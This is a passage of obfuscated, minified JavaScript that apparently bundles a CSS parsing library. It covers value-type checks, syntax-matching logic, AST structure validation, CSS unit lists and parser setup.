T=0x2b===B(Z[Ci(0xcbf)],0x0)||0x2d===B(Z[Ci(0xcbf)],0x0)?0x1:0x0;for(;T<Z[Ci(0xcbf)][Ci(0xe4d)];T++)if(!(0x0,U['yp'])(B(Z[Ci(0xcbf)],T)))return 0x0;return F(Y,Z[Ci(0xcbf)],T)?0x0:0x1;}),'custom-ident':function(Z){const Cx=pr;if(null===Z||Z[Cx(0xb60)]!==U['Vy'])return 0x0;const S=Z[Cx(0xcbf)][Cx(0xe6a)]();return L(S,X['v'])||I(S,Cx(0xa93))?0x0:0x1;},'dashed-ident':j,'custom-property-name':function(Z){const Cz=pr;return j(Z)?'--'===Z[Cz(0xcbf)]?0x0:0x1:0x0;},'hex-color':function(Z){const CH=pr;if(null===Z||Z[CH(0xb60)]!==U['Vw'])return 0x0;const S=Z[CH(0xcbf)][CH(0xe4d)];if(0x4!==S&&0x5!==S&&0x7!==S&&0x9!==S)return 0x0;for(let Y=0x1;Y<S;Y++)if(!(0x0,U['tB'])(B(Z[CH(0xcbf)],Y)))return 0x0;return 0x1;},'id-selector':function(Z){const CV=pr;return null===Z||Z[CV(0xb60)]!==U['Vw']?0x0:(0x0,U['o6'])(B(Z[CV(0xcbf)],0x1),B(Z[CV(0xcbf)],0x2),B(Z[CV(0xcbf)],0x3))?0x1:0x0;},'an-plus-b':q['A'],'urange':C['A'],'declaration-value':function(Z,S){const CK=pr;if(!Z)return 0x0;let Y=0x0,T=[],i0=0x0;i1:do{switch(Z[CK(0xb60)]){case U['Fg']:case U['VY']:break i1;case U['Q0']:case U['no']:case U['Oh']:if(Z[CK(0xb60)]!==Y)break i1;Y=T[CK(0x4fa)]();break;case U['Qq']:if(0x0===Y)break i1;break;case U['_i']:if(0x0===Y&&'!'===Z[CK(0xcbf)])break i1;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:T[CK(0x424)](Y),Y=W[CK(0x8a5)](Z[CK(0xb60)]);}i0++;}while(Z=S(i0));return i0;},'any-value':function(Z,S){const CQ=pr;if(!Z)return 0x0;let Y=0x0,T=[],i0=0x0;i1:do{switch(Z[CQ(0xb60)]){case U['Fg']:case U['VY']:break i1;case U['Q0']:case U['no']:case U['Oh']:if(Z[CQ(0xb60)]!==Y)break i1;Y=T[CQ(0x4fa)]();break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:T[CQ(0x424)](Y),Y=W[CQ(0x8a5)](Z[CQ(0xb60)]);}i0++;}while(Z=S(i0));return i0;}};function J(Z){const {angle:S,decibel:Y,frequency:T,flex:i0,length:i1,resolution:i2,semitones:i3,time:i4}=Z||{};return{'dimension':O(N(null)),'angle':O(N(S)),'decibel':O(N(Y)),'frequency':O(N(T)),'flex':O(N(i0)),'length':O(E(N(i1))),'resolution':O(N(i2)),'semitones':O(N(i3)),'time':O(N(i4))};}function G(Z){return{...D,...R,...J(Z)};}},0x2613:(V,K,Q)=>{'use strict';const Co=a2x;Q['d'](K,{'$n':()=>C,'E_':()=>q,'gt':()=>O,'mX':()=>U});var X=Q(0x7fd);const q={'type':Co(0x3bc)},C={'type':Co(0x6d0)},U={'type':Co(0xad8)},M=0x28,W=0x29;function B(P,j,N){const CX=Co;return j===q&&N===C||P===q&&j===q&&N===q?P:('If'===P[CX(0xb60)]&&P[CX(0x838)]===C&&j===q&&(j=P[CX(0x8dc)],P=P[CX(0x929)]),{'type':'If','match':P,'then':j,'else':N});}function I(P){const Cq=Co;return P[Cq(0xe4d)]>0x2&&P[Cq(0x803)](P[Cq(0xe4d)]-0x2)===M&&P[Cq(0x803)](P[Cq(0xe4d)]-0x1)===W;}function v(P){const Cp=Co;return Cp(0xc37)===P[Cp(0xb60)]||Cp(0x59d)===P[Cp(0xb60)]||Cp(0x124)===P[Cp(0xb60)]||Cp(0xd01)===P[Cp(0xb60)]&&I(P[Cp(0x20e)]);}function L(P,j='\x20',N=!0x1){const CC=Co;return{'type':CC(0x18f),'terms':P,'combinator':j,'disallowEmpty':!0x1,'explicit':N};}function A(P,j,N=new Set()){const CU=Co;if(!N[CU(0x1fb)](P))switch(N[CU(0xc98)](P),P[CU(0xb60)]){case'If':P[CU(0x929)]=A(P[CU(0x929)],j,N),P[CU(0x8dc)]=A(P[CU(0x8dc)],j,N),P[CU(0x838)]=A(P[CU(0x838)],j,N);break;case CU(0xd01):return j[P[CU(0x20e)]]||P;}return P;}function F(P,j,N){const CM=Co;switch(P){case'\x20':{let E=q;for(let k=j[CM(0xe4d)]-0x1;k>=0x0;k--)E=B(j[k],E,C);return E;}case'|':{let w=C,D=null;for(let R=j[CM(0xe4d)]-0x1;R>=0x0;R--){let J=j[R];if(v(J)&&(null===D&&R>0x0&&v(j[R-0x1])&&(D=Object[CM(0x60c)](null),w=B({'type':CM(0x39b),'map':D},q,w)),null!==D)){const G=(I(J[CM(0x20e)])?J[CM(0x20e)][CM(0x3ff)](0x0,-0x1):J[CM(0x20e)])[CM(0xe6a)]();if(G in D==0x0){D[G]=J;continue;}}D=null,w=B(J,q,w);}return w;}case'&&':{if(j[CM(0xe4d)]>0x5)return{'type':CM(0xc5e),'terms':j,'all':!0x0};let Z=C;for(let S=j[CM(0xe4d)]-0x1;S>=0x0;S--){const Y=j[S];let b;b=j[CM(0xe4d)]>0x1?F(P,j[CM(0xad0)](function(T){return T!==Y;}),!0x1):q,Z=B(Y,b,Z);}return Z;}case'||':{if(j[CM(0xe4d)]>0x5)return{'type':CM(0xc5e),'terms':j,'all':!0x1};let T=N?q:C;for(let i0=j[CM(0xe4d)]-0x1;i0>=0x0;i0--){const i1=j[i0];let i2;i2=j[CM(0xe4d)]>0x1?F(P,j[CM(0xad0)](function(i3){return i3!==i1;}),!0x0):q,T=B(i1,i2,T);}return T;}}}function y(P){const CW=Co;if(CW(0x21d)==typeof P)return{'type':CW(0xc36),'fn':P};switch(P[CW(0xb60)]){case CW(0x18f):{let j=F(P[CW(0xd9f)],P[CW(0x661)][CW(0xf2b)](y),!0x1);return P[CW(0xd7c)]&&(j=B(j,U,C)),j;}case CW(0x1ce):return function(N){const CB=CW;let E=q,k=y(N[CB(0x380)]);if(0x0===N[CB(0x1e9)])k=B(k,U,C),E=B(k,null,C),E[CB(0x8dc)]=B(q,q,E),N[CB(0x121)]&&(E[CB(0x8dc)][CB(0x838)]=B({'type':CB(0x65d),'syntax':N},E,C));else{for(let w=N[CB(0x49a)]||0x1;w<=N[CB(0x1e9)];w++)N[CB(0x121)]&&E!==q&&(E=B({'type':CB(0x65d),'syntax':N},E,C)),E=B(k,B(q,q,E),C);}if(0x0===N[CB(0x49a)])E=B(q,q,E);else{for(let D=0x0;D<N[CB(0x49a)]-0x1;D++)N[CB(0x121)]&&E!==q&&(E=B({'type':CB(0x65d),'syntax':N},E,C)),E=B(k,E,C);}return E;}(P);case CW(0x318):{const N=y(P[CW(0x380)]),E=y(L([L([{'type':CW(0xc37),'name':CW(0x18e)},{'type':CW(0xd01),'name':CW(0x55d)}]),L([{'type':CW(0xd01),'name':CW(0x55d)},L([{'type':CW(0x1ce),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':CW(0xc37),'name':CW(0x62d)},{'type':CW(0xd01),'name':CW(0x55d)}])},{'type':CW(0x1ce),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':CW(0xc37),'name':'or'},{'type':CW(0xd01),'name':CW(0x55d)}])}],'|')])],'|')),k=y(L([{'type':CW(0xd01),'name':CW(0x9f4)},L([{'type':CW(0xd8b),'value':'('},{'type':CW(0xd01),'name':CW(0x3f3)},{'type':CW(0xd8b),'value':')'}]),{'type':CW(0xd01),'name':CW(0x72b)}],'|'));return A(k,{'!term':N,'!self':E}),A(E,{'!boolean-group':k}),E;}case CW(0xd01):case CW(0x764):return{'type':P[CW(0xb60)],'name':P[CW(0x20e)],'syntax':P};case CW(0xc37):return{'type':P[CW(0xb60)],'name':P[CW(0x20e)][CW(0xe6a)](),'syntax':P};case CW(0x59d):return{'type':P[CW(0xb60)],'name':'@'+P[CW(0x20e)][CW(0xe6a)](),'syntax':P};case CW(0x124):return{'type':P[CW(0xb60)],'name':P[CW(0x20e)][CW(0xe6a)]()+'(','syntax':P};case CW(0xee1):return 0x3===P[CW(0xcbf)][CW(0xe4d)]?{'type':CW(0xd8b),'value':P[CW(0xcbf)][CW(0x9ce)](0x1),'syntax':P}:{'type':P[CW(0xb60)],'value':P[CW(0xcbf)][CW(0xde)](0x1,P[CW(0xcbf)][CW(0xe4d)]-0x2)[CW(0x234)](/\\'/g,'\x27'),'syntax':P};case CW(0xd8b):return{'type':P[CW(0xb60)],'value':P[CW(0xcbf)],'syntax':P};case CW(0x65d):return{'type':P[CW(0xb60)],'syntax':P};default:throw new Error(CW(0x237),P[CW(0xb60)]);}}function O(P,j){const CI=Co;return CI(0xc2d)==typeof P&&(P=(0x0,X['q'])(P)),{'type':CI(0x7b2),'match':y(P),'syntax':j||null,'source':P};}},0x16e6:(V,K,Q)=>{'use strict';const Cs=a2x;Q['d'](K,{'wg':()=>N});var X=Q(0x2613),q=Q(0xb59);const {hasOwnProperty:C}=Object[Cs(0x90f)],U=0x0,M=0x1,W=0x2,B=0x3,I=Cs(0x3bc),v=Cs(0x6d0),L=Cs(0x774),A=0x3a98;let F=0x0;function O(E,k){const Cv=Cs;if(E[Cv(0xe4d)]!==k[Cv(0xe4d)])return!0x1;for(let w=0x0;w<E[Cv(0xe4d)];w++){const D=k[Cv(0x803)](w);let R=E[Cv(0x803)](w);if(R>=0x41&&R<=0x5a&&(R|=0x20),R!==D)return!0x1;}return!0x0;}function P(E){const CL=Cs;return null===E||E[CL(0xb60)]===q['A9']||E[CL(0xb60)]===q['zt']||E[CL(0xb60)]===q['AJ']||E[CL(0xb60)]===q['hk']||E[CL(0xb60)]===q['X6']||function(k){const CA=CL;return k[CA(0xb60)]===q['_i']&&'?'!==k[CA(0xcbf)];}(E);}function j(E){const Cg=Cs;return null===E||E[Cg(0xb60)]===q['no']||E[Cg(0xb60)]===q['Oh']||E[Cg(0xb60)]===q['Q0']||E[Cg(0xb60)]===q['_i']&&'/'===E[Cg(0xcbf)];}function N(E,k,D){const Cj=Cs,R=function(Y,i0,i1){const CP=a2x;function i2(){const CF=a2x;do{iQ++,iK=iQ<Y[CF(0xe4d)]?Y[iQ]:null;}while(null!==iK&&(iK[CF(0xb60)]===q['M$']||iK[CF(0xb60)]===q['Mw']));}function i3(iq){const Ch=a2x,ip=iQ+iq;return ip<Y[Ch(0xe4d)]?Y[ip]:null;}function i4(iq,ip){return{'nextState':iq,'matchStack':iX,'syntaxStack':i9,'thenStack':ii,'tokenIndex':iQ,'prev':ip};}function i5(iq){ii={'nextState':iq,'matchStack':iX,'syntaxStack':i9,'prev':ii};}function i6(iq){ix=i4(iq,ix);}function i7(){const Cy=a2x;iX={'type':M,'syntax':i0[Cy(0x685)],'token':iK,'prev':iX},i2(),iz=null,iQ>io&&(io=iQ);}function i8(){const CO=a2x;iX=iX[CO(0xb60)]===W?iX[CO(0x87b)]:{'type':B,'syntax':i9[CO(0x685)],'token':iX[CO(0x38a)],'prev':iX},i9=i9[CO(0x87b)];}let i9=null,ii=null,ix=null,iz=null,iH=0x0,iV=null,iK=null,iQ=-0x1,io=0x0,iX={'type':U,'syntax':null,'token':null,'prev':null};for(i2();null===iV&&++iH<A;)switch(i0[CP(0xb60)]){case CP(0x3bc):if(null===ii){if(null!==iK&&(iQ!==Y[CP(0xe4d)]-0x1||'\x5c0'!==iK[CP(0xcbf)]&&'\x5c9'!==iK[CP(0xcbf)])){i0=X['$n'];break;}iV=I;break;}if((i0=ii[CP(0xfd)])===X['mX']){if(ii[CP(0x618)]===iX){i0=X['$n'];break;}i0=X['E_'];}for(;ii[CP(0x43a)]!==i9;)i8();ii=ii[CP(0x87b)];break;case CP(0x6d0):if(null!==iz&&!0x1!==iz)(null===ix||iQ>ix[CP(0x470)])&&(ix=iz,iz=!0x1);else{if(null===ix){iV=v;break;}}i0=ix[CP(0xfd)],ii=ix[CP(0x471)],i9=ix[CP(0x43a)],iX=ix[CP(0x618)],iQ=ix[CP(0x470)],iK=iQ<Y[CP(0xe4d)]?Y[iQ]:null,ix=ix[CP(0x87b)];break;case CP(0x7b2):i0=i0[CP(0x929)];break;case'If':i0[CP(0x838)]!==X['$n']&&i6(i0[CP(0x838)]),i0[CP(0x8dc)]!==X['E_']&&i5(i0[CP(0x8dc)]),i0=i0[CP(0x929)];break;case CP(0xc5e):i0={'type':CP(0xaca),'syntax':i0,'index':0x0,'mask':0x0};break;case CP(0xaca):{const iC=i0[CP(0x685)][CP(0x661)];if(i0[CP(0x722)]===iC[CP(0xe4d)]){if(0x0===i0[CP(0xcc8)]||i0[CP(0x685)][CP(0x476)]){i0=X['$n'];break;}i0=X['E_'];break;}if(i0[CP(0xcc8)]===(0x1<<iC[CP(0xe4d)])-0x1){i0=X['E_'];break;}for(;i0[CP(0x722)]<iC[CP(0xe4d)];i0[CP(0x722)]++){const iU=0x1<<i0[CP(0x722)];if(!(i0[CP(0xcc8)]&iU)){i6(i0),i5({'type':CP(0xdf2),'syntax':i0[CP(0x685)],'mask':i0[CP(0xcc8)]|iU}),i0=iC[i0[CP(0x722)]++];break;}}break;}case CP(0xdf2):i0={'type':CP(0xaca),'syntax':i0[CP(0x685)],'index':0x0,'mask':i0[CP(0xcc8)]};break;case CP(0x39b):if(null!==iK){let iM=iK[CP(0xcbf)][CP(0xe6a)]();if(-0x1!==iM[CP(0x9a9)]('\x5c')&&(iM=iM[CP(0x234)](/\\[09].*$/,'')),C[CP(0xb85)](i0[CP(0xf2b)],iM)){i0=i0[CP(0xf2b)][iM];break;}}i0=X['$n'];break;case CP(0xc36):{const iW=null!==i9?i9[CP(0x61d)]:null,iB=iQ+Math[CP(0xb38)](i0['fn'](iK,i3,iW));if(!isNaN(iB)&&iB>iQ){for(;iQ<iB;)i7();i0=X['E_'];}else i0=X['$n'];break;}case CP(0xd01):case CP(0x764):{const iI=CP(0xd01)===i0[CP(0xb60)]?CP(0x73f):CP(0xb88),is=C[CP(0xb85)](i1,iI)?i1[iI][i0[CP(0x20e)]]:null;if(!is||!is[CP(0x929)])throw new Error(CP(0x935)+(CP(0xd01)===i0[CP(0xb60)]?'<'+i0[CP(0x20e)]+'>':'<\x27'+i0[CP(0x20e)]+'\x27>'));if(!0x1!==iz&&null!==iK&&CP(0xd01)===i0[CP(0xb60)]&&(CP(0x1bd)===i0[CP(0x20e)]&&iK[CP(0xb60)]===q['Vy']||CP(0xe4d)===i0[CP(0x20e)]&&'0'===iK[CP(0xcbf)])){null===iz&&(iz=i4(i0,ix)),i0=X['$n'];break;}i9={'syntax':i0[CP(0x685)],'opts':i0[CP(0x685)][CP(0x61d)]||null!==i9&&i9[CP(0x61d)]||null,'prev':i9},iX={'type':W,'syntax':i0[CP(0x685)],'token':iX[CP(0x38a)],'prev':iX},i0=is[CP(0x2da)]||is[CP(0x929)];break;}case CP(0xc37):{const iv=i0[CP(0x20e)];if(null!==iK){let iL=iK[CP(0xcbf)];if(-0x1!==iL[CP(0x9a9)]('\x5c')&&(iL=iL[CP(0x234)](/\\[09].*$/,'')),O(iL,iv)){i7(),i0=X['E_'];break;}}i0=X['$n'];break;}case CP(0x59d):case CP(0x124):if(null!==iK&&O(iK[CP(0xcbf)],i0[CP(0x20e)])){i7(),i0=X['E_'];break;}i0=X['$n'];break;case CP(0xd8b):if(null!==iK&&iK[CP(0xcbf)]===i0[CP(0xcbf)]){i7(),i0=X['E_'];break;}i0=X['$n'];break;case CP(0x65d):null!==iK&&iK[CP(0xb60)]===q['A9']?P(iX[CP(0x38a)])?i0=X['$n']:(i7(),i0=j(iK)?X['$n']:X['E_']):i0=P(iX[CP(0x38a)])||j(iK)?X['E_']:X['$n'];break;case CP(0xee1):let iq='',ip=iQ;for(;ip<Y[CP(0xe4d)]&&iq[CP(0xe4d)]<i0[CP(0xcbf)][CP(0xe4d)];ip++)iq+=Y[ip][CP(0xcbf)];if(O(iq,i0[CP(0xcbf)])){for(;iQ<ip;)i7();i0=X['E_'];}else i0=X['$n'];break;default:throw new Error(CP(0x901)+i0[CP(0xb60)]);}switch(F+=iH,iV){case null:console[CP(0x17c)](CP(0x864)+A+CP(0x129)),iV=L,iX=null;break;case I:for(;null!==i9;)i8();break;default:iX=null;}return{'tokens':Y,'reason':iV,'iterations':iH,'match':iX,'longestMatch':io};}(E,k,D||{});if(null===R[Cj(0x929)])return R;let J=R[Cj(0x929)],G=R[Cj(0x929)]={'syntax':k[Cj(0x685)]||null,'match':[]};const Z=[G];for(J=function(S){const CN=Cj;let Y=null,T=null,i0=S;for(;null!==i0;)T=i0[CN(0x87b)],i0[CN(0x87b)]=Y,Y=i0,i0=T;return Y;}(J)[Cj(0x87b)];null!==J;){switch(J[Cj(0xb60)]){case W:G[Cj(0x929)][Cj(0x424)](G={'syntax':J[Cj(0x685)],'match':[]}),Z[Cj(0x424)](G);break;case B:Z[Cj(0x4fa)](),G=Z[Z[Cj(0xe4d)]-0x1];break;default:G[Cj(0x929)][Cj(0x424)]({'syntax':J[Cj(0x685)]||null,'token':J[Cj(0x38a)][Cj(0xcbf)],'node':J[Cj(0x38a)][Cj(0xa4f)]});}J=J[Cj(0x87b)];}return R;}},0x2507:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>p});var X=Q(0x11ac);const q={'decorator'(C){const U=[];let M=null;return{...C,'node'(W){const Cl=a2x,B=M;M=W,C[Cl(0xa4f)][Cl(0xb85)](this,W),M=B;},'emit'(W,B,I){const CE=a2x;U[CE(0x424)]({'type':B,'value':W,'node':I?null:M});},'result':()=>U};}};function p(C,U){const Ck=a2x;return Ck(0xc2d)==typeof C?function(M){const Cw=Ck,W=[];return(0x0,X['qw'])(M,(B,I,s)=>W[Cw(0x424)]({'type':B,'value':M[Cw(0x3ff)](I,s),'node':null})),W;}(C):U[Ck(0x8c0)](C,q);}},0x193f:(V,K,Q)=>{'use strict';Q['d'](K,{'V':()=>C});var X=Q(0x1aa);function q(U){const CD=a2x;return CD(0xa4f)in U?U[CD(0xa4f)]:q(U[CD(0x929)][0x0]);}function p(U){const Cc=a2x;return Cc(0xa4f)in U?U[Cc(0xa4f)]:p(U[Cc(0x929)][U[Cc(0x929)][Cc(0xe4d)]-0x1]);}function C(U,M,W,B,I){const Cd=a2x,v=[];return null!==W[Cd(0xa80)]&&function L(A){const CR=Cd;if(null!==A[CR(0x685)]&&A[CR(0x685)][CR(0xb60)]===B&&A[CR(0x685)][CR(0x20e)]===I){const g=q(A),F=p(A);U[CR(0x685)][CR(0x2a6)](M,function(h,y,O){const Cm=CR;if(h===g){const P=new X['B']();do{if(P[Cm(0x208)](y[Cm(0x201)]),y[Cm(0x201)]===F)break;y=y[Cm(0x8a6)];}while(null!==y);v[Cm(0x424)]({'parent':O,'nodes':P});}});}Array[CR(0x69b)](A[CR(0x929)])&&A[CR(0x929)][CR(0x18c)](L);}(W[Cd(0xa80)]),v;}},0x2342:(V,K,Q)=>{'use strict';const CJ=a2x;Q['d'](K,{'y':()=>B});var X=Q(0x1aa);const {hasOwnProperty:q}=Object[CJ(0x90f)];function p(I){const Ct=CJ;return Ct(0x306)==typeof I&&isFinite(I)&&Math[Ct(0xb38)](I)===I&&I>=0x0;}function C(I){const CG=CJ;return Boolean(I)&&p(I[CG(0x49e)])&&p(I[CG(0x254)])&&p(I[CG(0x238)]);}function U(I,v){return function(L,A){const Cu=a2x;if(!L||L[Cu(0xd53)]!==Object)return A(L,Cu(0x109));for(let g in L){let F=!0x0;if(!0x1!==q[Cu(0xb85)](L,g)){if(Cu(0xb60)===g)L[Cu(0xb60)]!==I&&A(L,Cu(0xb89)+L[Cu(0xb60)]+Cu(0xa2e)+I+'`');else{if(Cu(0x5db)===g){if(null===L[Cu(0x5db)])continue;if(L[Cu(0x5db)]&&L[Cu(0x5db)][Cu(0xd53)]===Object){if(Cu(0xc2d)!=typeof L[Cu(0x5db)][Cu(0x6e9)])g+=Cu(0x5bd);else{if(C(L[Cu(0x5db)][Cu(0xf70)])){if(C(L[Cu(0x5db)][Cu(0xbce)]))continue;g+=Cu(0xe55);}else g+=Cu(0xf46);}}F=!0x1;}else{if(v[Cu(0x2fa)](g)){F=!0x1;for(let h=0x0;!F&&h<v[g][Cu(0xe4d)];h++){const y=v[g][h];switch(y){case String:F=Cu(0xc2d)==typeof L[g];break;case Boolean:F=Cu(0x362)==typeof L[g];break;case null:F=null===L[g];break;default:Cu(0xc2d)==typeof y?F=L[g]&&L[g][Cu(0xb60)]===y:Array[Cu(0x69b)](y)&&(F=L[g]instanceof X['B']);}}}else A(L,Cu(0x3fb)+g+Cu(0x74c)+I+Cu(0x330));}}F||A(L,Cu(0x77d)+I+'.'+g+'`');}}for(const O in v)q[Cu(0xb85)](v,O)&&!0x1===q[Cu(0xb85)](L,O)&&A(L,Cu(0x9f6)+I+'.'+O+Cu(0x9a8));};}function M(I,v){const CZ=CJ,L=[];for(let A=0x0;A<I[CZ(0xe4d)];A++){const g=I[A];if(g===String||g===Boolean)L[CZ(0x424)](g[CZ(0x20e)][CZ(0xe6a)]());else{if(null===g)L[CZ(0x424)](CZ(0x33e));else{if(CZ(0xc2d)==typeof g)L[CZ(0x424)](g);else{if(!Array[CZ(0x69b)](g))throw new Error(CZ(0xef4)+g+CZ(0x70a)+v+CZ(0x80a));L[CZ(0x424)](CZ(0xf28)+(M(g,v)||CZ(0xb21))+'>');}}}}return L[CZ(0x2f3)](CZ(0xd26));}function W(I,v){const CS=CJ,L=v[CS(0x4b4)],A={'type':String,'loc':!0x0},g={'type':'\x22'+I+'\x22'};for(const F in L){if(!0x1===q[CS(0xb85)](L,F))continue;const h=A[F]=Array[CS(0x69b)](L[F])?L[F][CS(0x3ff)]():[L[F]];g[F]=M(h,I+'.'+F);}return{'docs':g,'check':U(I,A)};}function B(I){const Cn=CJ,v={};if(I[Cn(0xa4f)]){for(const L in I[Cn(0xa4f)])if(q[Cn(0xb85)](I[Cn(0xa4f)],L)){const A=I[Cn(0xa4f)][L];if(!A[Cn(0x4b4)])throw new Error(Cn(0x9b3)+L+Cn(0x86b));v[L]=W(L,A);}}return v;}},0x11e:(V,K,Q)=>{'use strict';function X(M){const Ce=a2x;function W(I){const CY=a2x;return null!==I&&(CY(0xd01)===I[CY(0xb60)]||CY(0x764)===I[CY(0xb60)]||CY(0xc37)===I[CY(0xb60)]);}let B=null;return null!==this[Ce(0xa80)]&&function I(v){const Cr=Ce;if(Array[Cr(0x69b)](v[Cr(0x929)])){for(let L=0x0;L<v[Cr(0x929)][Cr(0xe4d)];L++)if(I(v[Cr(0x929)][L]))return W(v[Cr(0x685)])&&B[Cr(0xd21)](v[Cr(0x685)]),!0x0;}else{if(v[Cr(0xa4f)]===M)return B=W(v[Cr(0x685)])?[v[Cr(0x685)]]:[],!0x0;}return!0x1;}(this[Ce(0xa80)]),B;}function q(M,W){const Cb=a2x;return U(this,M,B=>Cb(0xd01)===B[Cb(0xb60)]&&B[Cb(0x20e)]===W);}function p(M,W){const Cf=a2x;return U(this,M,B=>Cf(0x764)===B[Cf(0xb60)]&&B[Cf(0x20e)]===W);}function C(M){const CT=a2x;return U(this,M,W=>CT(0xc37)===W[CT(0xb60)]);}function U(M,W,B){const Ca=a2x,I=X[Ca(0xb85)](M,W);return null!==I&&I[Ca(0xea1)](B);}Q['r'](K),Q['d'](K,{'getTrace':()=>X,'isKeyword':()=>C,'isProperty':()=>p,'isType':()=>q});},0xec0:(V,K,Q)=>{'use strict';const U0=a2x;Q['r'](K),Q['d'](K,{'angle':()=>q,'decibel':()=>W,'flex':()=>M,'frequency':()=>C,'length':()=>X,'resolution':()=>U,'semitones':()=>B,'time':()=>p});const X=['cm','mm','q','in','pt','pc','px','em',U0(0x2df),'ex',U0(0xd4a),U0(0x649),U0(0x230),'ch',U0(0x33f),'ic',U0(0x8cc),'lh',U0(0x235),'vw',U0(0x537),U0(0x796),U0(0x62e),'vh',U0(0x735),U0(0x2c3),U0(0x151),'vi',U0(0xefb),U0(0x1f9),U0(0x6a7),'vb',U0(0xf20),U0(0xac1),U0(0x35d),U0(0x39c),U0(0xc2b),U0(0x9e8),U0(0xd2b),U0(0x6c7),U0(0x59b),U0(0x65b),U0(0x21a),U0(0xa9b),U0(0xe70),U0(0x160),U0(0x479),U0(0x28a),U0(0x20d)],q=[U0(0xcd2),U0(0x1e7),U0(0x1ea),U0(0x211)],p=['s','ms'],C=['hz',U0(0x611)],U=[U0(0x445),U0(0x9ed),U0(0x6a6),'x'],M=['fr'],W=['db'],B=['st'];},0x23a3:(V,K,Q)=>{'use strict';const U1=a2x;Q['d'](K,{'u':()=>M});var X=Q(0x192b);const q=0x64,p=0x3c,C=U1(0x20a);function U({source:W,line:B,column:I,baseLine:v,baseColumn:L},A){const U3=U1;function g(N,E){const U2=a2x;return F[U2(0x3ff)](N,E)[U2(0xf2b)]((k,w)=>String(N+w+0x1)[U2(0xb8d)](P)+'\x20|'+k)[U2(0x2f3)]('\x0a');}const F=('\x0a'[U3(0x397)](Math[U3(0x1e9)](v-0x1,0x0))+'\x20'[U3(0x397)](Math[U3(0x1e9)](L-0x1,0x0))+W)[U3(0x3e9)](/\r\n?|\n|\f/),y=Math[U3(0x1e9)](0x1,B-A)-0x1,O=Math[U3(0x49a)](B+A,F[U3(0xe4d)]+0x1),P=Math[U3(0x1e9)](0x4,String(O)[U3(0xe4d)])+0x1;let j=0x0;(I+=(C[U3(0xe4d)]-0x1)*(F[B-0x1][U3(0xde)](0x0,I-0x1)[U3(0x929)](/\t/g)||[])[U3(0xe4d)])>q&&(j=I-p+0x3,I=p-0x2);for(let N=y;N<=O;N++)N>=0x0&&N<F[U3(0xe4d)]&&(F[N]=F[N][U3(0x234)](/\t/g,C),F[N]=(j>0x0&&F[N][U3(0xe4d)]>j?'…':'')+F[N][U3(0xde)](j,q-0x2)+(F[N][U3(0xe4d)]>j+q-0x1?'…':''));return[g(y,B),new Array(I+P+0x2)[U3(0x2f3)]('-')+'^',g(B,O)][U3(0xad0)](Boolean)[U3(0x2f3)]('\x0a')[U3(0x234)](/^(\s+\d+\s+\|\n)+/,'')[U3(0x234)](/\n(\s+\d+\s+\|)+$/,'');}function M(W,B,I,v,L,A=0x1,g=0x1){const U4=U1;return Object[U4(0x11f)]((0x0,X['a'])(U4(0xc49),W),{'source':B,'offset':I,'line':v,'column':L,'sourceFragment':F=>U({'source':B,'line':v,'column':L,'baseLine':A,'baseColumn':g},isNaN(F)?0x0:F),get 'formattedMessage'(){const U5=U4;return U5(0xe64)+W+'\x0a'+U({'source':B,'line':v,'column':L,'baseLine':A,'baseColumn':g},0x2);}});}},0x1766:(V,K,Q)=>{'use strict';Q['d'](K,{'C':()=>y});var X=Q(0x1aa),q=Q(0x23a3),C=Q(0x11ac),U=Q(0x245f);const M=()=>{},W=0x21,B=0x23,I=0x3b,v=0x7b,L=0x0;function A(O){return function(){return this[O]();};}function F(O){const U6=a2x,P=Object[U6(0x60c)](null);for(const j of Object[U6(0xe0a)](O)){const N=O[j],E=N[U6(0x762)]||N;E&&(P[j]=E);}return P;}function y(O){const U7=a2x;let P='',j=U7(0x82a),N=!0x1,E=M,k=!0x1;const D=new C['A1'](),R=Object[U7(0x11f)](new C['eV'](),function(J){const U8=U7,G={'context':Object[U8(0x60c)](null),'features':Object[U8(0x11f)](Object[U8(0x60c)](null),J[U8(0xb11)]),'scope':Object[U8(0x11f)](Object[U8(0x60c)](null),J[U8(0x4e6)]),'atrule':F(J[U8(0x36c)]),'pseudo':F(J[U8(0x44c)]),'node':F(J[U8(0xa4f)])};for(const [Z,S]of Object[U8(0xb1f)](J[U8(0xf98)]))switch(typeof S){case U8(0x21d):G[U8(0xa3d)][Z]=S;break;case U8(0xc2d):G[U8(0xa3d)][Z]=A(S);}return{'config':G,...G,...G[U8(0xa4f)]};}(O||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':U['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':J=>J===v?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':J=>J===v||J===I?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':J=>J===W||J===I?0x1:0x0,'consumeUntilSemicolonIncluded':J=>J===I?0x2:0x0,'createList':()=>new X['B'](),'createSingleNodeList':J=>new X['B']()[U7(0x208)](J),'getFirstListNode':J=>J&&J[U7(0x4c2)],'getLastListNode':J=>J&&J[U7(0xd7e)],'parseWithFallback'(J,G){const U9=U7,Z=this[U9(0x470)];try{return J[U9(0xb85)](this);}catch(S){if(k)throw S;this[U9(0x3a9)](Z-this[U9(0x470)]);const Y=G[U9(0xb85)](this);return k=!0x0,E(S,Y),k=!0x1,Y;}},'lookupNonWSType'(J){const Ui=U7;let G;do{if(G=this[Ui(0xa84)](J++),G!==C['M$']&&G!==C['Mw'])return G;}while(G!==L);return L;},'charCodeAt':J=>J>=0x0&&J<P[U7(0xe4d)]?P[U7(0x803)](J):0x0,'substring':(J,G)=>P[U7(0x945)](J,G),'substrToCursor'(J){const Ux=U7;return this[Ux(0x6e9)][Ux(0x945)](J,this[Ux(0x954)]);},'cmpChar':(J,G)=>(0x0,C['Nb'])(P,J,G),'cmpStr':(J,G,Z)=>(0x0,C['$C'])(P,J,G,Z),'consume'(J){const Uz=U7,G=this[Uz(0x954)];return this[Uz(0x170)](J),this[Uz(0x727)](G);},'consumeFunctionName'(){const UH=U7,J=P[UH(0x945)](this[UH(0x954)],this[UH(0xc93)]-0x1);return this[UH(0x170)](C['zt']),J;},'consumeNumber'(J){const 